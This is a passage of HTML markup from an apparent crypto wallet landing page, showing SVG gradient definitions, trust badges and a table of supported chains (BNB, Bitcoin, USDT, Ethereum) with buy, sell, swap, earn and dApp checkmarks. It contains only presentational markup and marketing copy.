              x2="544.774"
              y1="352.259"
              y2="418.957"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="c"
              x1="561.952"
              x2="513.137"
              y1="329.107"
              y2="395.805"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="d"
              x1="552.213"
              x2="553.325"
              y1="519.149"
              y2="522.44"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="e"
              x1="527.038"
              x2="484.854"
              y1="498.53"
              y2="516.711"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="f"
              x1="501.566"
              x2="459.377"
              y1="439.437"
              y2="457.624"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="k"
              x1="526.907"
              x2="545.226"
              y1="451.394"
              y2="491.389"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="l"
              x1="394.272"
              x2="425.159"
              y1="357.378"
              y2="384.053"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="m"
              x1="348.146"
              x2="379.033"
              y1="410.787"
              y2="437.462"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="n"
              x1="304.596"
              x2="425.176"
              y1="376.625"
              y2="480.766"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="q"
              x1="666.245"
              x2="655.143"
              y1="259.328"
              y2="317.932"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#0500FF"></stop>
              <stop offset=".14" stop-color="#0604FF"></stop>
              <stop offset=".3" stop-color="#0912FF"></stop>
              <stop offset=".47" stop-color="#0F29FF"></stop>
              <stop offset=".65" stop-color="#174AFF"></stop>
              <stop offset=".84" stop-color="#2273FF"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="r"
              x1="649.082"
              x2="714.598"
              y1="273.331"
              y2="311.429"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#0500FF"></stop>
              <stop offset=".14" stop-color="#0604FF"></stop>
              <stop offset=".3" stop-color="#0912FF"></stop>
              <stop offset=".47" stop-color="#0F29FF"></stop>
              <stop offset=".65" stop-color="#174AFF"></stop>
              <stop offset=".84" stop-color="#2273FF"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="s"
              x1="601.38"
              x2="651.624"
              y1="277.416"
              y2="268.773"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#47FD92"></stop>
              <stop offset=".22" stop-color="#3EDBB9"></stop>
              <stop offset=".42" stop-color="#36C1D7"></stop>
              <stop offset=".63" stop-color="#31AEED"></stop>
              <stop offset=".82" stop-color="#2EA2FA"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="t"
              x1="532.384"
              x2="455.669"
              y1="213.843"
              y2="196.554"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#0502FF"></stop>
              <stop offset=".18" stop-color="#1131FF"></stop>
              <stop offset=".36" stop-color="#1B59FF"></stop>
              <stop offset=".53" stop-color="#2377FF"></stop>
              <stop offset=".69" stop-color="#288DFF"></stop>
              <stop offset=".85" stop-color="#2B9AFF"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="u"
              x1="383.605"
              x2="472.634"
              y1="212.569"
              y2="243.503"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="v"
              x1="539.975"
              x2="555.546"
              y1="185.104"
              y2="165.454"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#F4F4F7"></stop>
              <stop offset=".15" stop-color="#F0F2F7"></stop>
              <stop offset=".29" stop-color="#E4EDF7"></stop>
              <stop offset=".43" stop-color="#D0E4F8"></stop>
              <stop offset=".57" stop-color="#B5D9F9"></stop>
              <stop offset=".71" stop-color="#91C9FA"></stop>
              <stop offset=".85" stop-color="#65B7FC"></stop>
              <stop offset=".98" stop-color="#33A1FE"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="w"
              x1="518.244"
              x2="503.667"
              y1="172.293"
              y2="189.082"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#F4F4F7"></stop>
              <stop offset=".15" stop-color="#F0F2F7"></stop>
              <stop offset=".29" stop-color="#E4EDF7"></stop>
              <stop offset=".43" stop-color="#D0E4F8"></stop>
              <stop offset=".57" stop-color="#B5D9F9"></stop>
              <stop offset=".71" stop-color="#91C9FA"></stop>
              <stop offset=".85" stop-color="#65B7FC"></stop>
              <stop offset=".98" stop-color="#33A1FE"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="y"
              x1="124.139"
              x2="190.809"
              y1="520.847"
              y2="367.184"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="A"
              x1="262.417"
              x2="280.205"
              y1="246.224"
              y2="365.58"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="B"
              x1="208.956"
              x2="229.087"
              y1="247.816"
              y2="382.853"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <pattern
              id="o"
              width="1"
              height="1"
              patternContentUnits="objectBoundingBox"
            >
              <use
                href="#C"
                transform="matrix(.00067 0 0 .00031 0 -.005)"
              ></use>
            </pattern>
            <pattern
              id="z"
              width="1"
              height="1"
              patternContentUnits="objectBoundingBox"
            >
              <use href="#D" transform="scale(.00093 .00056)"></use>
            </pattern>
            <image
              href="[data-uri]"
              id="C"
              width="1500"
              height="3248"
            ></image>
            <image
              href="[data-uri]"
              id="D"
              width="1080"
              height="1800"
            ></image>
          </defs>
        </svg>
        <div
          class="flex flex-wrap items-center justify-center gap-12 text-center tablet:col-start-1 tablet:col-end-3 desktop:justify-between [&amp;&gt;h4&gt;span]:text-trustBlue [&amp;&gt;h4&gt;span]:dark:text-trustGreen"
        >
          <h4
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
          >
            Trusted by <br />
            <span class="default-transition [transition-property:color]"
              >70M+</span
            >
            people
          </h4>
          <h4
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
          >
            Founded in <br />
            <span class="default-transition [transition-property:color]"
              >2017</span
            >
          </h4>
          <h4
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
          >
            Independently <br />
            <span class="default-transition [transition-property:color]"
              >Audited</span
            >
          </h4>
          <h4
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
          >
            Top reviews <br />
            <span class="flex items-center justify-center"
              ><svg
                width="16"
                height="15"
                viewBox="0 0 16 15"
                fill="none"
                class="tablet:h-auto tablet:w-[28px]"
              >
                <path
                  d="M8.08754 11.1867L3.35191 14.6072L5.17591 9.09293L0.425781 5.69312L6.28771 5.70588L8.08754 0.183594L9.88737 5.70588L15.7509 5.69312L10.9992 9.09293L12.8232 14.6072L8.08754 11.1867Z"
                  style="fill: currentColor"
                  class="default-transition text-trustBlue [transition-property:fill,color] dark:text-trustGreen"
                ></path></svg
              ><svg
                width="16"
                height="15"
                viewBox="0 0 16 15"
                fill="none"
                class="tablet:h-auto tablet:w-[28px]"
              >
                <path
                  d="M8.08754 11.1867L3.35191 14.6072L5.17591 9.09293L0.425781 5.69312L6.28771 5.70588L8.08754 0.183594L9.88737 5.70588L15.7509 5.69312L10.9992 9.09293L12.8232 14.6072L8.08754 11.1867Z"
                  style="fill: currentColor"
                  class="default-transition text-trustBlue [transition-property:fill,color] dark:text-trustGreen"
                ></path></svg
              ><svg
                width="16"
                height="15"
                viewBox="0 0 16 15"
                fill="none"
                class="tablet:h-auto tablet:w-[28px]"
              >
                <path
                  d="M8.08754 11.1867L3.35191 14.6072L5.17591 9.09293L0.425781 5.69312L6.28771 5.70588L8.08754 0.183594L9.88737 5.70588L15.7509 5.69312L10.9992 9.09293L12.8232 14.6072L8.08754 11.1867Z"
                  style="fill: currentColor"
                  class="default-transition text-trustBlue [transition-property:fill,color] dark:text-trustGreen"
                ></path></svg
              ><svg
                width="16"
                height="15"
                viewBox="0 0 16 15"
                fill="none"
                class="tablet:h-auto tablet:w-[28px]"
              >
                <path
                  d="M8.08754 11.1867L3.35191 14.6072L5.17591 9.09293L0.425781 5.69312L6.28771 5.70588L8.08754 0.183594L9.88737 5.70588L15.7509 5.69312L10.9992 9.09293L12.8232 14.6072L8.08754 11.1867Z"
                  style="fill: currentColor"
                  class="default-transition text-trustBlue [transition-property:fill,color] dark:text-trustGreen"
                ></path></svg
              ><svg
                width="16"
                height="15"
                viewBox="0 0 16 15"
                fill="none"
                class="tablet:h-auto tablet:w-[28px]"
              >
                <path
                  d="M8.08754 11.1867L3.35191 14.6072L5.17591 9.09293L0.425781 5.69312L6.28771 5.70588L8.08754 0.183594L9.88737 5.70588L15.7509 5.69312L10.9992 9.09293L12.8232 14.6072L8.08754 11.1867Z"
                  style="fill: currentColor"
                  class="default-transition text-trustBlue [transition-property:fill,color] dark:text-trustGreen"
                ></path></svg
            ></span>
          </h4>
        </div>
      </section>
      <section
        class="full-screen-section-mobile w-full max-w-screen-max rounded-[20px] bg-trustBlue !py-10 data-[sequential=true]:!pb-20 data-[sequential=true]:!pt-32 tablet:rounded-[30px] tablet:!px-10 tablet:!py-20 data-[sequential=true]:tablet:!pt-32 tablet:data-[sequential=true]:!pb-16 z-20"
      >
        <div class="mx-auto w-full max-w-screen-max-reduced-content">
          <h2
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH1 leading-mobileH1 tablet:text-desktopH1 tablet:leading-desktopH1 text-center !text-trustWhite"
          >
            One Platform, Millions of Assets
          </h2>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge mx-auto mb-10 mt-4 max-w-[70ch] text-center !text-trustWhite tablet:mt-6 max:mb-14"
          >
            As a leading self-custody multi-chain platform, we support millions
            of assets across 100+ blockchains. From Bitcoin, Ethereum, and
            Solana, to Cosmos, Optimism, and much more.
          </p>
          <span class="relative block"
            ><input
              type="text"
              placeholder="Search a chain..."
              class="default-transition h-[60px] w-full rounded-full bg-trustWhite px-16 font-inter text-mobileBodyLarge leading-mobileBodyLarge text-lightBlack tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
              value /><img
              alt="Magnifier"
              loading="lazy"
              width="20"
              height="24"
              decoding="async"
              data-nimg="1"
              class="absolute left-8 top-2/4 -translate-y-2/4"
              style="color: transparent"
              src="./_next/static/media/raw.e1c172b2.svg"
          /></span>
          <div
            class="mx-auto mt-5 w-full max-w-screen-max-reduced-content rounded-[20px] bg-trustWhite px-6 py-10 tablet:rounded-[30px] tablet:py-12"
          >
            <div class="mb-7 hidden max-w-[850px] items-center tablet:flex">
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
              >
                Chain
              </p>
              <div class="ml-auto flex w-[55%] items-center justify-between">
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                >
                  Buy
                </p>
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                >
                  Sell
                </p>
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                >
                  Swap
                </p>
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                >
                  Earn
                </p>
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                >
                  dApps
                </p>
              </div>
            </div>
            <div
              aria-hidden="false"
              class="rah-static rah-static--height-auto"
              style="height: auto; overflow: visible"
            >
              <div class="auto-content">
                <ul
                  class="default-transition grid h-full min-h-[1px] max-w-[850px] gap-6"
                >
                  <li class="flex flex-col tablet:flex-row tablet:items-center">
                    <div class="flex items-center gap-5">
                      <img
                        alt="BNB"
                        loading="lazy"
                        width="45"
                        height="45"
                        decoding="async"
                        data-nimg="1"
                        class="rounded-full"
                        style="color: transparent"
                        src="./_next/coins/bnb.avif"
                      /><span
                        class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
                        >BNB Smart Chain<!-- -->
                        (<!-- -->BNB<!-- -->)</span
                      >
                    </div>
                    <div
                      class="ml-auto hidden w-[55%] items-center justify-between tablet:flex"
                    >
                      <img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      />
                    </div>
                    <div class="ml-[65px] grid gap-3 tablet:hidden">
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Buy</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Sell</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Swap</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Earn</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >dApps</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                    </div>
                  </li>
                  <li class="flex flex-col tablet:flex-row tablet:items-center">
                    <div class="flex items-center gap-5">
                      <img
                        alt="BTC"
                        loading="lazy"
                        width="45"
                        height="45"
                        decoding="async"
                        data-nimg="1"
                        class="rounded-full"
                        style="color: transparent"
                        src="./_next/coins/btc.svg"
                      /><span
                        class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
                        >Bitcoin<!-- -->
                        (<!-- -->BTC<!-- -->)</span
                      >
                    </div>
                    <div
                      class="ml-auto hidden w-[55%] items-center justify-between tablet:flex"
                    >
                      <img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      />
                    </div>
                    <div class="ml-[65px] grid gap-3 tablet:hidden">
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Buy</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Sell</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Swap</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Earn</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >dApps</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                    </div>
                  </li>
                  <li class="flex flex-col tablet:flex-row tablet:items-center">
                    <div class="flex items-center gap-5">
                      <img
                        alt="USDT"
                        loading="lazy"
                        width="45"
                        height="45"
                        decoding="async"
                        data-nimg="1"
                        class="rounded-full"
                        style="color: transparent"
                        src="./_next/coins/usdt.svg"
                      /><span
                        class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
                        >USDT<!-- -->
                        (<!-- -->TRC20<!-- -->)</span
                      >
                    </div>
                    <div
                      class="ml-auto hidden w-[55%] items-center justify-between tablet:flex"
                    >
                      <img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      />
                    </div>
                    <div class="ml-[65px] grid gap-3 tablet:hidden">
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Buy</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Sell</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Swap</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Earn</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >dApps</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                    </div>
                  </li>
                  <li class="flex flex-col tablet:flex-row tablet:items-center">
                    <div class="flex items-center gap-5">
                      <img
                        alt="ETH"
                        loading="lazy"
                        width="45"
                        height="45"
                        decoding="async"
                        data-nimg="1"
                        class="rounded-full"
                        style="color: transparent"
                        src="./_next/coins/ethereum.avif"
                      /><span
                        class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
                        >Ethereum<!-- -->
                        (<!-- -->ETH<!-- -->)</span
                      >
                    </div>
                    <div
                      class="ml-auto hidden w-[55%] items-center justify-between tablet:flex"
                    >
                      <img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      />
                    </div>
                    <div class="ml-[65px] grid gap-3 tablet:hidden">
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Buy</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Sell</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Swap</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Earn</span
                        ><img
                          alt="Check False"
